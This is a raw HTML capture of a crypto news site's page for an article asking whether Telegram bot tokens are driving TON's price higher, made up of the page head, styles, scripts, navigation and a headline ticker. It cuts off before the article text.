

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://depositcoin.net/are-they-driving-ton-price-higher/
body_size: 87927
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Are They Driving TON Price Higher? &#8211; DepositCoinNews</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://depositcoin.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdepositcoin.net%2Fare-they-driving-ton-price-higher%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://depositcoin.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdepositcoin.net%2Fare-they-driving-ton-price-higher%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-optimized="2" rel="stylesheet" href="https://depositcoin.net/wp-content/litespeed/css/086703a574304f52ea74024d874d0d06.css?ver=a3b72" />

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>




<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://depositcoin.net/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://depositcoin.net/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://depositcoin.net/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.9" id="wp_automatic_gallery-js"></script>
<script type='text/javascript' src='https://depositcoin.net/?wpstealthadsjs=1&amp;ver=6.9' async></script>
<script type="text/javascript" src="https://depositcoin.net/wp-content/themes/mh-magazine-child/custom-script.js?ver=6.9" id="custom-script-js"></script>
<script type="text/javascript" src="https://depositcoin.net/wp-content/themes/mh-magazine/js/scripts.js?ver=5.9.12" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://depositcoin.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://depositcoin.net/wp-json/wp/v2/posts/5242" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://depositcoin.net/?p=5242' />
<!-- <script src="https://www.cryptohopper.com/widgets/js/script"></script> -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XYQRW56XDB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XYQRW56XDB');
</script>
<style type="text/css">
.mh-header { background: #101820; }
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-layout8 .mh-widget-title .mh-footer-widget-title-inner, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #101820; }
.mh-extra-nav-bg { background: rgba(16, 24, 32, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #101820; background: rgba(16, 24, 32, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(16, 24, 32, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #101820; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #fc9618; background: rgba(252, 150, 24, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #fc9618; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #fc9618; }
.mh-header-tagline, .mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #fc9618; }
.entry-content a { color: #fc9618; }
a:hover, .entry-content a:hover, #respond a:hover, #respond #cancel-comment-reply-link:hover, #respond .logged-in-as a:hover, .mh-comment-list .comment-meta a:hover, .mh-ping-list .mh-ping-item a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #fc9618; }
</style>
<!--[if lt IE 9]>
<script src="https://depositcoin.net/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://depositcoin.net/wp-content/uploads/2021/05/pexels-david-mcbee-730547-darked-min.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://depositcoin.net/wp-content/uploads/2023/03/favicon.png" sizes="32x32" />
<link rel="icon" href="https://depositcoin.net/wp-content/uploads/2023/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://depositcoin.net/wp-content/uploads/2023/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://depositcoin.net/wp-content/uploads/2023/03/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			body {
	padding-bottom: 40px;
}

.mh-container-outer {
	margin: 0 auto;
}

.mcw-list .mcw-list-column {
	padding: 10px 5px 0 5px!important;
}
body .mcw-list .mcw-list-column img {
	margin: 0!important;
}
body .cryptoboxes .cc-stats .cc-coin {
	padding: 5px !important;
}

.custom-logo {
	-webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0) scale(1, 1);
	max-height: 70px;
  width: auto;
}
.cmc-tabsBtn[data-id="#cmc-container-twitter-feeds"] {
	display: none;
}

.ccpw-widget .live_c {
	line-height: 38px!important;
	font-size: 12px!important;
}
.ccpw-widget tbody {
	font-size: 13px!important;
}
.ccpw-widget .name {
	font-size: 12px!important;
}
@media screen and (max-width: 1350px) {
	.ccpw-widget .live_c {
		line-height: 53px!important;
	}
}
@media screen and (max-width: 640px) {
	.ccpw-widget .live_c {
		line-height: 72px!important;
	}
}

#mh_magazine_posts_stacked-2 .mh-posts-stacked-thumb-large {
	height: 100%;
  display: flex;
}
#mh_magazine_posts_stacked-2 .mh-posts-stacked-thumb-large img {
	object-fit: cover;
}

@media (max-width: 768px) {
	#wid-331 .cmc_links {
		display: flex;
    justify-content: flex-start;
    align-items: center;
	}
	#wid-331 .cmc_links .ccpw_icon {
		width: auto;
	}
	#wid-331 .cmc_links .name {
		width: auto!important;
	}
	#wid-331 .cmc_links .symbol {
		margin-left: 10px;
	}
}

@media screen and (max-width: 575px) {
	.mh-home-area-6 {
		display: none;
	}
	.mh-home-content #text-6 {
		display: none;
	}
}

/*SIDEBAR MARKETCAP LINK*/
.market-list-link {
	font-size: 16px;
	font-weight: 600
}
/*SIDEBAR MARKETCAP LINK*/
/*SIDEBAR TOP CURRENCY WIDGET*/
/* Sidebar 10 coins widget */

.ccpw_table.style-4.table>tbody>tr>td:nth-of-type(1), .ccpw_table.style-4.table>thead>tr>th:nth-of-type(1) {
	width: auto!important;
}

#wid-331 {
	font-size: 12px!important;
}
#wid-331 span {
	font-size: 12px!important;
}
#wid-331 .ccpw_coin_cont, .live_c {
	padding: 2px!important;
}


/* Sidebar 10 coins widget */
/* Ticket style */
.tickercontainer li.price-plus .live-pricing {
	background-color: #4fc764!important;
}
/* Ticket style */		</style>
		</head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-5242 single-format-standard custom-background wp-custom-logo wp-theme-mh-magazine wp-child-theme-mh-magazine-child mh-wide-layout mh-left-sb mh-loop-layout5 mh-widget-layout8" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-header-nav-mobile clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-3 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<a href="https://depositcoin.net/" class="custom-logo-link" rel="home"><img width="150" height="150" src="https://depositcoin.net/wp-content/uploads/2023/03/cropped-favicon.png" class="custom-logo" alt="DepositCoinNews" decoding="async" /></a></div>
</div>
<aside class="mh-col-2-3 mh-header-widget-2">
<div id="text-2" class="mh-widget mh-header-2 widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;4&#8243;]</p>
</div>
		</div></aside>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-3157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3157"><a href="https://depositcoin.net/">Home</a></li>
<li id="menu-item-10676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10676"><a href="https://depositcoin.net/project/">Project</a>
<ul class="sub-menu">
	<li id="menu-item-10677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10677"><a href="https://depositcoin.net/project/cashflow-fund/">eur.cashflow.fund</a></li>
	<li id="menu-item-10678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10678"><a href="https://depositcoin.net/project/bitnest-me/">bitnest . me</a></li>
</ul>
</li>
<li id="menu-item-3158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3158"><a href="/home">Latest Posts</a>
<ul class="sub-menu">
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://depositcoin.net/category/bitcoin/">Bitcoin News</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://depositcoin.net/category/altcoin/">Altcoin News</a></li>
	<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3159"><a href="https://depositcoin.net/category/ethereum/">Ethereum News</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://depositcoin.net/category/blockchain/">Blockchain News</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://depositcoin.net/category/cryptocurrency/">Cryptocurrency News</a></li>
	<li id="menu-item-3160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3160"><a href="https://depositcoin.net/category/doge/">Doge News</a></li>
	<li id="menu-item-3213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3213"><a href="https://depositcoin.net/category/nft/">NFT News</a></li>
	<li id="menu-item-3168" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3168"><a href="https://depositcoin.net/category/market-analysis/">Market Analysis</a></li>
	<li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3161"><a href="https://depositcoin.net/category/finance/">Finance News</a></li>
	<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://depositcoin.net/category/mining/">Mining News</a></li>
	<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3164"><a href="https://depositcoin.net/category/politics/">Politics News</a></li>
	<li id="menu-item-3165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3165"><a href="https://depositcoin.net/category/regulation/">Regulation News</a></li>
	<li id="menu-item-3166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3166"><a href="https://depositcoin.net/category/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-3156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3156"><a href="https://depositcoin.net/market-cap-list/">Market Cap List</a></li>
<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://depositcoin.net/crypto-donations/">Crypto Donations</a></li>
<li id="menu-item-3180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3180"><a href="https://depositcoin.net/cloud-mining-bitcoin-and-other-crypto-currencies/">Mining</a></li>
<li id="menu-item-3176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3176"><a href="https://depositcoin.net/buy-sell-bitcoin-and-other-cryptocurrencies/">Trading</a></li>
<li id="menu-item-3167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3167"><a href="https://depositcoin.net/category/videos/">Videos</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3181"><a href="https://depositcoin.net/contact/">Contact</a></li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			Breaking News<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://depositcoin.net/outflows-total-229-95m-blackrocks-etha-leads-losses/" title="Outflows Total $229.95M, BlackRock’s ETHA Leads Losses">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ January 21, 2026 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Outflows Total $229.95M, BlackRock’s ETHA Leads Losses						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Ethereum							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://depositcoin.net/cryptos-next-battle-is-privacy-regulators-face-chicken-egg-dilemma/" title="Crypto&#8217;s Next Battle Is Privacy: Regulators Face Chicken-Egg Dilemma">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ January 21, 2026 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Crypto&#8217;s Next Battle Is Privacy: Regulators Face Chicken-Egg Dilemma						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Blockchain							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://depositcoin.net/sacks-says-banks-and-crypto-will-merge-into-one-digital-asset-industry/" title="Sacks Says Banks and Crypto Will Merge Into One Digital Asset Industry">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ January 21, 2026 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Sacks Says Banks and Crypto Will Merge Into One Digital Asset Industry						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Regulation							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://depositcoin.net/bitcoin-altcoin-sell-off-as-global-tensions-lead-traders-to-cut-risk/" title="Bitcoin, Altcoin Sell-off As Global Tensions Lead Traders To Cut Risk">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ January 21, 2026 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Bitcoin, Altcoin Sell-off As Global Tensions Lead Traders To Cut Risk						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Doge							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://depositcoin.net/xrp-price-dropped-68-the-last-time-this-happened/" title="XRP Price Dropped 68% the Last Time This Happened">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ January 21, 2026 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							XRP Price Dropped 68% the Last Time This Happened						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Market Analysis							</span>
											</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
								</div>
	</div>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://depositcoin.net" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://depositcoin.net/category/market-analysis/" itemprop="item"><span itemprop="name">Market Analysis</span></a><meta itemprop="position" content="2" /></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Are They Driving TON Price Higher?</nav>
<article id="post-5242" class="post-5242 post type-post status-publish format-standard has-post-thumbnail hentry category-market-analysis">
	<header class="entry-header clearfix"><h1 class="entry-title">Are They Driving TON Price Higher?</h1><div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2023/09/">September 3, 2023</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://depositcoin.net">admin</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://depositcoin.net/category/market-analysis/" rel="category tag">Market Analysis</a></span>
</div>
	</header>
	<div id="text-13" class="mh-widget mh-posts-1 widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;2&#8243;]</p>
</div>
		</div>	<div class="entry-content clearfix">
<figure class="entry-thumbnail">
<img src="https://depositcoin.net/wp-content/uploads/2023/09/Are-They-Driving-TON-Price-Higher-678x381.jpg" alt="Are Telegram Bot Tokens Pushing Toncoins (TON) Price Action Higher?" title="Are They Driving TON Price Higher?" />
</figure>
<div class="mh-social-top">
<div class="mh-share-buttons clearfix">
